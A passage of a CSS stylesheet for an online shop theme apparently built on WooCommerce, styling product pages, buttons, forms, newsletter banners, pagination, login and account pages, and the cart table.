  font-size: 26px;
  font-weight: 400;
  margin: 0 8px 0 0;
  padding: 8px 0;
}
body.single-product .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-price *, .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-price * {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
}
body.single-product .minko-wc-product-page .cart,
body.single-product .minko-wc-product-page .woocommerce-variation-add-to-cart, .minko-wc-product-page .cart,
.minko-wc-product-page .woocommerce-variation-add-to-cart {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}
body.single-product .minko-wc-product-page .cart .quantity,
body.single-product .minko-wc-product-page .woocommerce-variation-add-to-cart .quantity, .minko-wc-product-page .cart .quantity,
.minko-wc-product-page .woocommerce-variation-add-to-cart .quantity {
  display: block;
  border-radius: 0;
}
body.single-product .minko-wc-product-page .cart .quantity .input-text,
body.single-product .minko-wc-product-page .woocommerce-variation-add-to-cart .quantity .input-text, .minko-wc-product-page .cart .quantity .input-text,
.minko-wc-product-page .woocommerce-variation-add-to-cart .quantity .input-text {
  display: inline-block;
  background: none;
  color: #222;
  font-size: 20px;
  font-weight: 400;
  height: 55px;
  line-height: 53px;
  width: 85px;
  border: 1px solid #e5e5e5;
  padding: 0 10px;
  background: #fff;
  margin: 0 15px;
}
body.single-product .minko-wc-product-page .cart .button,
body.single-product .minko-wc-product-page .woocommerce-variation-add-to-cart .button, .minko-wc-product-page .cart .button,
.minko-wc-product-page .woocommerce-variation-add-to-cart .button {
  display: inline-block;
  background: #2a3c49;
  border: none;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  height: 55px;
  letter-spacing: 0;
  line-height: 55px;
  margin: 0;
  padding: 0 35px;
  text-transform: uppercase;
  border-radius: 5px;
  white-space: nowrap;
  transition: all 0.3s ease;
  outline: none;
  overflow: hidden;
}
body.single-product .minko-wc-product-page .cart .button:hover,
body.single-product .minko-wc-product-page .woocommerce-variation-add-to-cart .button:hover, .minko-wc-product-page .cart .button:hover,
.minko-wc-product-page .woocommerce-variation-add-to-cart .button:hover {
  background: #2a3c49;
  color: #fff;
}
body.single-product .minko-wc-product-page .cart .button:disabled,
body.single-product .minko-wc-product-page .woocommerce-variation-add-to-cart .button:disabled, .minko-wc-product-page .cart .button:disabled,
.minko-wc-product-page .woocommerce-variation-add-to-cart .button:disabled {
  opacity: 0.5;
}
body.single-product .minko-wc-product-page__product_meta, .minko-wc-product-page__product_meta {
  border-bottom: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  margin: 20px 0 0 0;
  padding: 15px 0;
  width: 100%;
  line-height: 25px;
  font-weight: 400;
  font-style: normal;
  color: #555555;
  font-size: 14px;
}
body.single-product .minko-wc-product-page__product_meta a, .minko-wc-product-page__product_meta a {
  color: #2a3c49;
  transition-duration: 0.2s;
}
body.single-product .minko-wc-product-page__product_meta a:hover, .minko-wc-product-page__product_meta a:hover {
  text-decoration: underline;
}
body.single-product .minko-wc-product-page__share-buttons, .minko-wc-product-page__share-buttons {
  display: flex;
  flex-wrap: wrap;
  margin: 20px 0 0 0;
  padding: 15px 0;
  width: 100%;
}
body.single-product .minko-wc-product-page__share-buttons__title, .minko-wc-product-page__share-buttons__title {
  display: inline-block;
  color: #222;
  font-family: Muli, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: bold;
  text-transform: uppercase;
  margin-right: 15px;
}
body.single-product .minko-wc-product-page__share-buttons a, .minko-wc-product-page__share-buttons a {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 15px;
  position: relative;
  line-height: 25px;
  font-weight: 400;
  font-style: normal;
  color: #555555;
  font-size: 16px;
  transition-duration: 0.2s;
}
body.single-product .minko-wc-product-page__share-buttons a:hover, .minko-wc-product-page__share-buttons a:hover {
  text-decoration: underline;
}
body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs, .minko-wc-product-page .woocommerce-tabs ul.tabs {
  background: none;
  overflow: visible;
  margin: 0;
  padding: 40px 0 25px 0;
  position: relative;
  text-align: center;
  list-style: none;
  border: none;
  outline: none;
  border-bottom: 2px solid #e5e5e5;
}
body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs li, .minko-wc-product-page .woocommerce-tabs ul.tabs li {
  border: none;
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0 25px;
  position: relative;
  border-radius: 4px 4px 0 0;
  background: transparent;
  outline: none;
  box-shadow: none;
}
body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs li:before, .minko-wc-product-page .woocommerce-tabs ul.tabs li:before {
  border: none;
  bottom: auto;
  color: #999;
  content: "x";
  display: block;
  font-size: 20px;
  height: auto;
  left: auto;
  position: absolute;
  right: 0;
  top: 50%;
  width: auto;
  transform: translate(50%, -50%);
  outline: none;
  box-shadow: none;
}
body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs li:after, .minko-wc-product-page .woocommerce-tabs ul.tabs li:after {
  display: none;
}
body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs li:last-of-type:before, .minko-wc-product-page .woocommerce-tabs ul.tabs li:last-of-type:before {
  display: none;
}
body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs li a, .minko-wc-product-page .woocommerce-tabs ul.tabs li a {
  border: none;
  color: #222;
  display: block;
  font-family: Muli, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  padding: 0;
  position: relative;
  text-decoration: none;
  text-shadow: none !important;
  text-transform: none;
  outline: none;
}
body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs li:active, body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs li.active, .minko-wc-product-page .woocommerce-tabs ul.tabs li:active, .minko-wc-product-page .woocommerce-tabs ul.tabs li.active {
  background: #fff;
  border-bottom-color: #fff;
}
body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs li:active a, body.single-product .minko-wc-product-page .woocommerce-tabs ul.tabs li.active a, .minko-wc-product-page .woocommerce-tabs ul.tabs li:active a, .minko-wc-product-page .woocommerce-tabs ul.tabs li.active a {
  color: #2a3c49;
}
body.single-product .minko-wc-product-page .woocommerce-tabs .panel, .minko-wc-product-page .woocommerce-tabs .panel {
  font-size: 15px;
  padding: 45px 0 20px 0;
  line-height: 1.8;
  margin: 0;
  width: 100%;
}
body.single-product .minko-wc-product-page .woocommerce-tabs .panel h2, .minko-wc-product-page .woocommerce-tabs .panel h2 {
  font-family: Muli, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.minko-widget-shop-menu {
  margin: 0 0 35px 0;
}
.minko-widget-shop-menu__list ul {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%;
}
.minko-widget-shop-menu__list ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 0;
  margin: 0;
  line-height: 16px;
  border-bottom: 1px solid #f0f0f0;
  color: #222;
  font-size: 14px;
}
.minko-widget-shop-menu__list ul li ul {
  padding-left: 12px;
}
.minko-widget-shop-menu__list ul li a {
  display: block;
  flex-grow: 1;
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
  text-decoration: none;
  padding: 10px 10px 10px 15px;
}
.minko-widget-shop-menu__list ul li:before {
  display: block;
  height: 4px;
  width: 4px;
  content: "";
  border-style: solid;
  border-color: #7f7f7e;
  border-width: 1px 1px 0 0;
  transform: rotateZ(45deg);
}
.minko-widget-shop-menu__list ul li.--current-item > a {
  font-weight: bold;
}
.minko-widget-shop-menu__list ul li:not(.--current-item) > ul {
  display: none;
}
.minko-widget-shop-menu__accordion-button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  margin: 0;
  padding: 0;
  font-size: 0;
  border: none;
  outline: none;
  height: 24px;
  width: 24px;
  background: transparent;
  cursor: pointer;
}
.minko-widget-shop-menu__accordion-button:after, .minko-widget-shop-menu__accordion-button:before {
  display: block;
  position: absolute;
  top: 23%;
  height: 54%;
  width: 3px;
  content: "";
  background: #555;
  transition-duration: 0.2s;
}
.minko-widget-shop-menu__accordion-button:before {
  transform: rotateZ(90deg);
}
.minko-widget-shop-menu__accordion-button.--opened:after {
  transform: rotateZ(90deg);
}

.minko-form {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.minko-form-field input:not([type=radio]):not([type=checkbox]):not([type=file]), .minko-form-field textarea, .minko-form-field select {
  background: #E5E5E5;
  border: none;
  border-radius: 0;
  height: 46px;
  padding-left: 15px;
  width: 100%;
  line-height: 38px;
  max-width: 100%;
  vertical-align: middle;
}
.minko-form-field textarea {
  height: 150px;
}
.minko-form-field.--half-width {
  width: 48.5%;
}
@media (max-width: 600px) {
  .minko-form-field.--half-width {
    width: 100%;
  }
}
.minko-form-field.--full-width {
  width: 100%;
}
.minko-form-field .button_file_input .btn {
  display: block;
}
.minko-form-button {
  display: inline-block;
  font-family: Muli, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  height: 38px;
  letter-spacing: 0.1em;
  line-height: 38px;
  outline: none;
  overflow: hidden;
  padding: 0 30px;
  margin: 12px 0;
  text-shadow: none;
  text-transform: uppercase;
  background: #E5E5E5;
  color: #fff;
  border: none;
  box-shadow: none;
  transition: all 0.3s ease;
  vertical-align: middle;
  white-space: nowrap;
  border-radius: 5px;
  cursor: pointer;
}
.minko-form-button:hover {
  background: #c5c5c5;
  color: #fff;
}
.minko-form.--white-fields .minko-form-field input:not([type=radio]):not([type=checkbox]):not([type=file]), .minko-form.--white-fields .minko-form-field textarea, .minko-form.--white-fields .minko-form-field select {
  background: #fff;
}

.minko-button-icon {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  border: none;
  outline: none;
  height: 48px;
  width: 48px;
  font-size: 0;
  background: transparent;
  cursor: pointer;
  padding: 0 5px;
  position: relative;
}
.minko-button-icon svg {
  width: 94%;
  height: 94%;
  transition-duration: 0.25s;
  stroke: #000;
}
.minko-button-icon:hover svg {
  transform: scale(1.1);
}
.minko-button-icon .minko-counter {
  position: absolute;
  top: 0;
  right: 0;
  background: #2a3c49;
  border-radius: 50%;
  font-size: 9px;
  font-weight: 400;
  height: 18px;
  width: 18px;
  color: #fff;
  line-height: 18px;
}
.minko-button-search {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  border: none;
  outline: none;
  height: 48px;
  width: 48px;
  font-size: 0;
  background: transparent;
  cursor: pointer;
  padding: 0 5px;
}
.minko-button-search svg {
  width: 48%;
  height: 48%;
  transition-duration: 0.25s;
  stroke: #000;
}
.minko-button-search:hover svg {
  transform: scale(1.1);
}
.minko-button-add-to-favourite {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  border: none;
  outline: none;
  height: 40px;
  width: 40px;
  font-size: 0;
  background: #fff;
  cursor: pointer;
  border-radius: 4px;
  transition-duration: 0.2s;
}
.minko-button-add-to-favourite svg {
  width: 66%;
  height: 66%;
  transition-duration: 0.25s;
  stroke: #434343;
}
.minko-button-add-to-favourite * {
  transition-duration: 0.2s;
}
.minko-button-add-to-favourite:hover svg {
  stroke: #2A3C49;
}
.minko-button-add-to-favourite.--selected path {
  fill: #2A3C49 !important;
  stroke: transparent;
}
.minko-button-close {
  display: inline-flex;
  position: relative;
  justify-content: center;
  align-items: center;
  padding: 0;
  border: none;
  outline: none;
  height: 32px;
  width: 32px;
  font-size: 0;
  background: transparent;
  cursor: pointer;
}
.minko-button-close:before, .minko-button-close:after {
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  left: 15%;
  content: "";
  height: 2px;
  width: 70%;
  background: #2a3c49;
}
.minko-button-close:before {
  transform: rotateZ(-45deg);
}
.minko-button-close:after {
  transform: rotateZ(45deg);
}

.minko-button,
a.minko-button,
.woocommerce-notices-wrapper .woocommerce-message .button,
.woocommerce .woocommerce-message .button,
.button, .button.alt, #submit {
  display: inline-block;
  background: #2a3c49;
  border: none;
  box-shadow: none;
  color: #fff !important;
  font-size: 12px;
  font-weight: bold;
  height: 38px;
  letter-spacing: 0.1em;
  line-height: 38px;
  outline: none;
  overflow: hidden;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  transition: all 0.3s ease;
  vertical-align: middle;
  white-space: nowrap;
  border-radius: 5px;
  cursor: pointer;
}
.minko-button.--big,
a.minko-button.--big,
.woocommerce-notices-wrapper .woocommerce-message .button.--big,
.woocommerce .woocommerce-message .button.--big,
.button.--big, .button.alt.--big, #submit.--big {
  display: block;
  width: 100%;
  text-align: center;
  line-height: 60px;
  height: 60px;
  font-size: 16px;
}
.minko-button.--medium,
a.minko-button.--medium,
.woocommerce-notices-wrapper .woocommerce-message .button.--medium,
.woocommerce .woocommerce-message .button.--medium,
.button.--medium, .button.alt.--medium, #submit.--medium {
  text-align: center;
  line-height: 60px;
  height: 60px;
  font-size: 16px;
}
.minko-button:hover,
a.minko-button:hover,
.woocommerce-notices-wrapper .woocommerce-message .button:hover,
.woocommerce .woocommerce-message .button:hover,
.button:hover, .button.alt:hover, #submit:hover {
  background: #222;
  color: #fff !important;
}

h1:not(.minko-header):not(.minko-post-short__title), h2:not(.minko-header):not(.minko-post-short__title), h3:not(.minko-header):not(.minko-post-short__title), h4:not(.minko-header):not(.minko-post-short__title), h5:not(.minko-header):not(.minko-post-short__title), h6:not(.minko-header):not(.minko-post-short__title) {
  display: block;
  color: #444444;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 1.35;
  margin: 0 0 5px;
  padding: 0;
}

h1:not(.minko-header):not(.minko-post-short__title) {
  font-size: 36px;
}

h2:not(.minko-header):not(.minko-post-short__title) {
  font-size: 34px;
}

h3:not(.minko-header):not(.minko-post-short__title) {
  font-size: 32px;
}

h4:not(.minko-header):not(.minko-post-short__title) {
  font-size: 30px;
}

h5:not(.minko-header):not(.minko-post-short__title) {
  font-size: 28px;
}

h6:not(.minko-header):not(.minko-post-short__title) {
  font-size: 26px;
}

p, .seotext {
  display: block;
  padding: 0;
  margin: 0 0 10px;
  line-height: 25px;
  font-weight: 400;
  font-style: normal;
  color: #555555;
  font-size: 14px;
}

a, p a {
  transition: all 0.3s ease 0s;
  color: #a43d21;
}
a:hover, p a:hover {
  color: #FCA311;
  text-decoration: none;
}

.wp-caption {
  max-width: 100%;
}

.minko-text-section, body {
  line-height: 25px;
  font-weight: 400;
  font-style: normal;
  color: #555555;
  font-size: 14px;
}
.minko-text-section img, body img {
  max-width: 100%;
  height: auto;
}

.minko-text-section h1:not(.minko-header):not(.minko-post-short__title), .minko-text-section h2:not(.minko-header):not(.minko-post-short__title), .minko-text-section h3:not(.minko-header):not(.minko-post-short__title), .minko-text-section h4:not(.minko-header):not(.minko-post-short__title), .minko-text-section h5:not(.minko-header):not(.minko-post-short__title), .minko-text-section h6:not(.minko-header):not(.minko-post-short__title) {
  display: block;
  color: #444444;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 1.35;
  margin: 0 0 5px;
  padding: 0;
}
.minko-text-section h1:not(.minko-header):not(.minko-post-short__title) {
  font-size: 36px;
}
.minko-text-section h2:not(.minko-header):not(.minko-post-short__title) {
  font-size: 34px;
}
.minko-text-section h3:not(.minko-header):not(.minko-post-short__title) {
  font-size: 32px;
}
.minko-text-section h4:not(.minko-header):not(.minko-post-short__title) {
  font-size: 30px;
}
.minko-text-section h5:not(.minko-header):not(.minko-post-short__title) {
  font-size: 28px;
}
.minko-text-section h6:not(.minko-header):not(.minko-post-short__title) {
  font-size: 26px;
}
.minko-text-section p, .minko-text-section .seotext {
  display: block;
  padding: 0;
  margin: 0 0 10px;
  line-height: 25px;
  font-weight: 400;
  font-style: normal;
  color: #555555;
  font-size: 14px;
}
.minko-text-section a, .minko-text-section p a {
  transition: all 0.3s ease 0s;
  color: #a43d21;
}
.minko-text-section a:hover, .minko-text-section p a:hover {
  color: #FCA311;
  text-decoration: none;
}
.minko-text-section .wp-caption {
  max-width: 100%;
}
.minko-text-section.--smaller {
  font-size: 15px;
  line-height: 1.8;
}
.minko-text-section.--smaller h1:not(.minko-header), .minko-text-section.--smaller h2:not(.minko-header), .minko-text-section.--smaller h3:not(.minko-header), .minko-text-section.--smaller h4:not(.minko-header), .minko-text-section.--smaller h5:not(.minko-header), .minko-text-section.--smaller h6:not(.minko-header) {
  font-size: 1.143em;
  margin: 0 0 20px;
}

.newsletter-banner-top__text,
.newsletter-banner-footer__text {
  display: flex;
  flex-grow: 1;
  flex-direction: column;
  justify-content: center;
  padding: 10px;
}
.newsletter-banner-top__text p,
.newsletter-banner-footer__text p {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 17px;
  font-weight: 600;
  color: #000;
}
.newsletter-banner-top__form,
.newsletter-banner-footer__form {
  display: flex;
  width: 350px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 10px 30px 10px 10px;
}
.newsletter-banner-top__form input[type=email],
.newsletter-banner-footer__form input[type=email] {
  font-size: 18px;
  padding: 4px 15px;
  width: 100%;
  max-width: 340px;
  margin: 0 0 15px 0;
  border: none;
  outline: none;
}
.newsletter-banner-top__form p,
.newsletter-banner-footer__form p {
  display: block;
  margin: 0;
  padding: 0;
  font-size: 11px;
  text-align: center;
}
.newsletter-banner-top__form p a,
.newsletter-banner-footer__form p a {
  color: #000;
}
.newsletter-banner-top__form br,
.newsletter-banner-footer__form br {
  display: none;
}
.newsletter-banner-top__form .ajax-loader,
.newsletter-banner-footer__form .ajax-loader {
  display: none;
}
.newsletter-banner-top__submit-button,
.newsletter-banner-footer__submit-button {
  display: block;
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  border: none;
  color: #fff;
  background: #2a3c49;
  outline: none;
  min-width: 220px;
  margin: 0 0 15px 0;
  padding: 6px 10px;
  line-height: 1em;
}

.newsletter-banner-top {
  display: flex;
  background: #2a3c49;
  color: #fff;
}
.newsletter-banner-top p, .newsletter-banner-top a, .newsletter-banner-top p a {
  color: #fff;
}
.newsletter-banner-top__image {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 0;
}
.newsletter-banner-top__image img {
  display: block;
  height: 100%;
  flex-grow: 1;
  margin: 0;
  padding: 0;
}
@media (max-width: 991px) {
  .newsletter-banner-top {
    flex-wrap: wrap;
  }
  .newsletter-banner-top__image {
    width: 40%;
  }
  .newsletter-banner-top__text {
    width: 60%;
  }
  .newsletter-banner-top__form {
    width: 100%;
    padding: 10px;
  }
}
@media (max-width: 600px) {
  .newsletter-banner-top__image {
    display: none;
  }
  .newsletter-banner-top__text {
    display: flex;
    width: 100%;
    justify-content: center;
    align-content: center;
    text-align: center;
  }
}

.newsletter-banner-footer {
  display: flex;
  align-items: center;
  background: #eaeaea;
}
.newsletter-banner-footer__text {
  padding: 15px 30px;
  text-align: center;
}
.newsletter-banner-footer__text p {
  margin: 12px 0;
}
.newsletter-banner-footer__text p:first-child {
  margin-top: 0;
}
.newsletter-banner-footer__form {
  justify-content: space-between;
  padding: 15px 30px;
  width: 400px;
}
.newsletter-banner-footer__form input[type=email] {
  margin-bottom: 25px;
}
.newsletter-banner-footer__submit-button {
  margin-bottom: 25px;
}
@media (max-width: 991px) {
  .newsletter-banner-footer {
    flex-direction: column;
    align-items: center;
    padding: 15px 10px;
  }
  .newsletter-banner-footer__form, .newsletter-banner-footer__text {
    text-align: center;
    width: 100%;
    padding: 10px 0;
  }
}

.wc-block-price-slider .wc-block-components-price-slider__range-input-wrapper {
  background: #e8e8e8;
  height: 10px;
}
.wc-block-price-slider .wc-block-components-price-slider__range-input-progress {
  height: 10px;
  --range-color: #2A3C49;
}
.wc-block-price-slider .wc-block-components-price-slider__range-input {
  margin-top: 2px;
}
.wc-block-price-slider .wc-block-components-price-slider--is-input-inline .wc-block-components-price-slider__controls,
.wc-block-price-slider .wc-block-components-price-slider--is-input-inline .wc-block-price-filter__controls {
  display: flex;
  justify-content: space-between;
}
.wc-block-price-slider .wc-block-components-price-slider--is-input-inline .wc-block-components-price-slider__controls .wc-block-components-price-slider__amount,
.wc-block-price-slider .wc-block-components-price-slider--is-input-inline .wc-block-price-filter__controls .wc-block-components-price-slider__amount {
  display: inline-block;
  width: 49%;
  max-width: unset;
  appearance: none;
  background: transparent;
  border: none;
  outline: none;
}
.wc-block-price-slider .wc-block-components-price-slider--is-input-inline .wc-block-components-price-slider__controls .wc-block-components-price-slider__amount.wc-block-components-price-slider__amount--max,
.wc-block-price-slider .wc-block-components-price-slider--is-input-inline .wc-block-price-filter__controls .wc-block-components-price-slider__amount.wc-block-components-price-slider__amount--max {
  text-align: right;
}

.minko-wc-product-page .variations .woo-variation-items-wrapper .variable-item.image-variable-item:before, .minko-wc-product-page .variations .woo-variation-items-wrapper .variable-item.image-variable-item:after {
  display: none !important;
}
.minko-wc-product-page .variations .woo-variation-items-wrapper .variable-item.image-variable-item .variable-item-contents {
  position: relative;
}
.minko-wc-product-page .variations .woo-variation-items-wrapper .variable-item.image-variable-item .variable-item-contents .variable-item-image-hover-box {
  display: flex;
  position: absolute;
  bottom: 100%;
  left: -50%;
  flex-direction: column;
  margin: 0;
  padding: 0;
  overflow: hidden;
  border-radius: 3px;
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.3);
  border: solid 4px #fff;
  transition-duration: 0.5s;
}
.minko-wc-product-page .variations .woo-variation-items-wrapper .variable-item.image-variable-item .variable-item-contents .variable-item-image-hover-box img {
  display: block;
  width: 14rem;
  min-width: 14rem;
  max-width: 14rem;
  height: 14rem;
  min-height: 14rem;
  max-height: 14rem;
  object-fit: cover;
  object-position: center;
  border-radius: unset !important;
  transition-duration: 0.5s;
}
.minko-wc-product-page .variations .woo-variation-items-wrapper .variable-item.image-variable-item .variable-item-contents .variable-item-image-hover-box p {
  display: block;
  margin: 0;
  padding: 0;
  color: #000;
  font-size: 10px;
  line-height: 2em;
  text-align: center;
}
.minko-wc-product-page .variations .woo-variation-items-wrapper .variable-item.image-variable-item:not(:hover) .variable-item-contents .variable-item-image-hover-box {
  height: 0;
  width: 0;
  opacity: 0;
  border-width: 0;
  box-shadow: none;
}
.minko-wc-product-page .variations .woo-variation-items-wrapper .variable-item.image-variable-item:not(:hover) .variable-item-contents .variable-item-image-hover-box img {
  height: 0;
  width: 0;
}

.woocommerce-pagination,
.woocommerce nav.woocommerce-pagination {
  display: table;
  margin: 30px auto;
  border: none;
  outline: none;
}
.woocommerce-pagination ul.page-numbers,
.woocommerce nav.woocommerce-pagination ul.page-numbers {
  border: none;
  margin: 0;
  text-align: right;
  width: 100%;
}
.woocommerce-pagination ul.page-numbers li,
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
  display: inline-block !important;
  float: none;
  margin-right: 5px;
  vertical-align: middle;
  outline: none;
}
.woocommerce-pagination ul.page-numbers li:last-child,
.woocommerce nav.woocommerce-pagination ul.page-numbers li:last-child {
  margin-right: 0;
}
.woocommerce-pagination ul.page-numbers li a, .woocommerce-pagination ul.page-numbers li span,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
  display: flex;
  justify-content: center;
  align-items: center;
  background: #fff;
  color: #222;
  font-size: 15px;
  font-weight: normal;
  height: 42px;
  min-width: 0;
  padding: 0 8px;
  text-align: center;
  width: 42px;
  outline: none;
  border: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.woocommerce-pagination ul.page-numbers li a.next, .woocommerce-pagination ul.page-numbers li a.prev, .woocommerce-pagination ul.page-numbers li span.next, .woocommerce-pagination ul.page-numbers li span.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.prev {
  font-size: 0;
}
.woocommerce-pagination ul.page-numbers li a.next:before, .woocommerce-pagination ul.page-numbers li a.prev:before, .woocommerce-pagination ul.page-numbers li span.next:before, .woocommerce-pagination ul.page-numbers li span.prev:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.next:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  display: block;
  font-size: 15px;
}
.woocommerce-pagination ul.page-numbers li a.prev:before, .woocommerce-pagination ul.page-numbers li span.prev:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  content: "<<";
}
.woocommerce-pagination ul.page-numbers li a.next:before, .woocommerce-pagination ul.page-numbers li span.next:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.next:before {
  content: ">>";
}
.woocommerce-pagination ul.page-numbers li span.current,
.woocommerce-pagination ul.page-numbers li a:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span.current,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover {
  background: #2a3c49;
  border-color: #2a3c49;
  color: #fff;
}
@media (max-width: 680px) {
  .woocommerce-pagination ul.page-numbers li,
  .woocommerce nav.woocommerce-pagination ul.page-numbers li {
    margin-right: 2px;
  }
  .woocommerce-pagination ul.page-numbers li a, .woocommerce-pagination ul.page-numbers li span,
  .woocommerce nav.woocommerce-pagination ul.page-numbers li a,
  .woocommerce nav.woocommerce-pagination ul.page-numbers li span {
    font-size: 15px;
    height: 30px;
    padding: 0 4px;
    width: 30px;
  }
}

.minko-login-page h2,
.minko-login-page #customer_login h2 {
  font-size: 30px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 1.35;
  margin: 0 0 5px;
  color: #444444;
}
.minko-login-page .woocommerce-ResetPassword,
.minko-login-page form.login,
.minko-login-page form.register,
.minko-login-page #customer_login .woocommerce-ResetPassword,
.minko-login-page #customer_login form.login,
.minko-login-page #customer_login form.register {
  border: 1px solid #d3ced2;
  padding: 20px;
  margin: 2em 0;
  text-align: left;
  border-radius: 5px;
}
.minko-login-page .woocommerce-ResetPassword label,
.minko-login-page form.login label,
.minko-login-page form.register label,
.minko-login-page #customer_login .woocommerce-ResetPassword label,
.minko-login-page #customer_login form.login label,
.minko-login-page #customer_login form.register label {
  margin: 0 0 5px;
  line-height: 2;
  display: block;
  font-weight: 700;
  color: #555555;
  font-size: 14px;
}
.minko-login-page .woocommerce-ResetPassword .input-text,
.minko-login-page .woocommerce-ResetPassword input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=reset]),
.minko-login-page form.login .input-text,
.minko-login-page form.login input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=reset]),
.minko-login-page form.register .input-text,
.minko-login-page form.register input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=reset]),
.minko-login-page #customer_login .woocommerce-ResetPassword .input-text,
.minko-login-page #customer_login .woocommerce-ResetPassword input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=reset]),
.minko-login-page #customer_login form.login .input-text,
.minko-login-page #customer_login form.login input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=reset]),
.minko-login-page #customer_login form.register .input-text,
.minko-login-page #customer_login form.register input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=reset]) {
  background: #ededed;
  border: none;
  border-radius: 0;
  height: 38px;
  line-height: 38px;
  max-width: 100%;
  padding: 0 0 0 10px;
  vertical-align: middle;
  width: 100%;
  margin: 0;
  outline: 0;
}

.woocommerce .woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #e5e5e5;
  margin-bottom: 60px;
  padding: 20px 30px;
}
.woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #e5e5e5;
  list-style-type: none;
  padding: 6px 0;
  vertical-align: middle;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #222;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  text-decoration: underline;
}
.woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  text-decoration: underline;
}
.woocommerce .woocommerce-MyAccount-content {
  margin-bottom: 60px;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .required {
  text-decoration: none;
}
.woocommerce table.my_account_orders {
  font-size: 1em;
}
.woocommerce table.my_account_orders th, .woocommerce table.my_account_orders td {
  border-bottom: none;
  text-align: center !important;
  padding: 10px 20px;
}

.shop_table.cart thead {
  border-bottom: 1px solid #e5e5e5;
}
.shop_table.cart tr {
  border-bottom: 1px solid #e5e5e5;
}
.shop_table.cart tr th, .shop_table.cart tr td {
  padding: 20px 10px;
}
.shop_table.cart tr th {
  border-bottom: none;
  border-top: none;
  font-family: Muli, Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  padding: 20px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
}
.shop_table.cart tr th.product-remove {
  text-align: right;
}
.shop_table.cart tr td {
  border-bottom: none;
  font-size: 1em;
  font-weight: 500;
  padding: 20px 10px;
  text-align: center;
  vertical-align: middle;
}
.shop_table.cart tr td.product-thumbnail img {
  width: 75px;
}
.shop_table.cart tr td.product-name {
  font-size: 1.143em;
  text-align: center;
}
.shop_table.cart tr td.product-name a {
  color: #222;
}
.shop_table.cart tr td.product-name a:hover {
  color: #2a3c49;
  text-decoration: underline;
}
